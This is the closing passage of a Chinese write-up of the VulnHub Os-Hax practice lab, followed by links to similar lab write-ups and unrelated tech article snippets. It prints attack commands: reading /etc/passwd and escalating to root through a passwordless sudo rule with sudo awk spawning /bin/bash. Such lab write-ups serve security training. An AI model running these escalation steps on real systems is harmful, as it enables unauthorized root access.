

命令:cat /etc/passwd 查看密码文件



切换用户为web,之前获得的账号密码进行登录。





查看当前用户的权限,awk是可以调用系统函数的。可以进行执行root的命令

命令:sudo awk '{ system("/bin/bash")}' ,获得root权限。



进入root目录,查看文件,获得flag。

查看cat /etc/sudoers文件,发现web是nopasswd,可以使用awk。



这个版本也存在一个提权漏洞,也是另一种方法。uname -a

总结:

1.当发现后台进行爆破无法成功时,需要想一想目录的问题,会不会提示信息是在目录当中。

2.发现一些编码格式时,可以百度进行查看解密。

3.基本上拿到webshell之后所思考的提权都是有很多种的,根据情况不同,需要有不同的方法。

vulnhub靶机练习-Os-Hax,详细使用的更多相关文章

- vulnhub靶机-Me and My Girlfriend: 1

vulnhub靶机实战 1.靶机地址:https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/ 2.先看描述(要求) 通过这个我们可以知道我们 ...

- vulnhub靶机Os-hackNos-1

vulnhub靶机Os-hackNos-1 信息搜集 nmap -sP 192.168.114.0/24 找到开放机器192.168.114.140这台机器,再对这台靶机进行端口扫描. 这里对他的端口 ...

- vulnhub靶机练习-Os-hackNos-1,超详细使用

第一次写自己总结的文章,之后也会有更新,目前还在初学阶段. 首先介绍一下靶机,靶机是 vulnhub Os-hackNos-1 简介: 难度容易到中, flag 两个 一个是普通用户的user.txt ...

- Vulnhub 靶机 pwnlab_init 渗透——详细教程

1. 下载 pwnlab_ini 靶机的 .ova 文件并导入 VMware: pwnlab下载地址:PwnLab: init ~ VulnHub 导入VMware时遇到VMware上虚机太多,无法确 ...

- vulnhub靶机之DC6实战(wordpress+nmap提权)

0x00环境 dc6靶机下载地址:https://download.vulnhub.com/dc/DC-6.zip dc6以nat模式在vmware上打开 kali2019以nat模式启动,ip地址为 ...

- vulnhub靶机djinn:1渗透笔记

djinn:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/djinn-1,397/ 信息收集 首先我们嘚确保一点,kali机和靶机处于同一网段,查看kali i ...

- 对vulnhub靶机lampiao的getshell到脏牛提权获取flag

前言: vulnhub里面的一个靶场,涉及到drupal7 cms远程代码执行漏洞(CVE-2018-7600)和脏牛提权. 靶机下载地址:https://mega.nz/#!aG4AAaDB!CBL ...

- PJzhang:vulnhub靶机sunset系列SUNSET:TWILIGHT

猫宁~~~ 地址:https://www.vulnhub.com/entry/sunset-twilight,512/ 关注工具和思路. nmap 192.168.43.0/24靶机IP192.168 ...

- 脚本小子学习--vulnhub靶机DC8

@ 目录 前言 一.环境搭建 二.目标和思路 三.实际操作 1.信息收集 2.getshell 总结 前言 通过一些靶机实战练习,学习使用现有的工具来成为脚本小子. 一.环境搭建 靶机:Linux虚拟 ...

随机推荐

- Java 使用线程池执行若干任务

在执行一系列带有IO操作(例如下载文件),且互不相关的异步任务时,采用多线程可以很极大的提高运行效率.线程池包含了一系列的线程,并且可以管理这些线程.例如:创建线程,销毁线程等.本文将介绍如何使用Ja ...

- MATLAB OPC错误OPCenum service is not operating correctly解决办法

错误截图: 出错原因:C:\Windows\SysWOW64下没有OpcEnum.exe等文件,opc需要这些文件才能正常运行.有些系统内置了,有些系统没有. 解决方法:去opc官网https://o ...

- Flutter 基础组件:按钮

前言 Material组件库中提供了多种按钮组件如RaisedButton.FlatButton.OutlineButton等,它们都是直接或间接对RawMaterialButton组件的包装定制,所 ...

- python作业完成简单的文件操作

题目 请创建以学号命名的目录,在该目录中创建名称为file1.txt的文件,并将自己的个人信息(序号.姓名以及班级)等写入该文件:然后并读取文件中的内容到屏幕上:接着重新命名该文件为file2.txt ...

- Ubuntu 18.04.4 LTS 更换国内系统源

Ubuntu 18.04.4 LTS 更换国内系统源 1.1) 好习惯先做备份在干活: mv /etc/apt/sources.list /etc/apt/sources.list.bak 1.2) ...

- (二)数据源处理6-excel数据转换实战(下)

将结果的所有数据整理如下: {'api_case_01': [{'测试用例编号': 'api_case_01', '测试用例名称': '获取access_token接口测试', '用例执行': '是' ...

- mysql的逻辑备份和恢复

备份指定的数据库或此数据库中的某些表 mysqldump [options] db_name [tables] >backup.sql 备份指定的一个或多个数据库 mysqldump --dat ...

- ctfhub技能树—RCE—过滤空格

打开靶机 查看页面信息 开始尝试注入 127.0.0.1 || ls 尝试绕过 127.0.0.1||ls 使用cat命令查看flag 127.0.0.11||cat<flag_10872536 ...

- mysql—group_concat函数

MySQL中的group_concat函数的使用方法,比如select group_concat(name) . 完整的语法如下: group_concat([DISTINCT] 要连接的字段 [Or ...

- 用其他主机docker login登录Harbor仓库报错

做微服务的时候,我准备把编译好的jar包,部署到我的Harbor仓库上,却登录不上去,出现以下报错: [root@k8s-master ~]# docker login 192.168.30.24Us ...